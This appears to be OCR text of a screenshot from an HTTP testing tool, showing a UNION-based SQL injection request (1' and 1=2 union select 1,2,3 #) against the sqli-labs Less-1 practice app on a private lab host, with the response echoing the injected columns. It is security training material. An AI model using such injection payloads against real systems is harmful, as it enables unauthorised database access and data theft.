 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /sqlilabs/Less-1/?id={{urlescape(1' and 1=2 union select 1,2,3 #)}} HTTP/1.1
2 Host ? : 10.10.10.201:5080
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
11
Responses 715bytes / 1ms 美化 渲染 请输入定位响应 查看提取结果 详情
Welcome Dhakkan
Your Login name:2
Your Password:3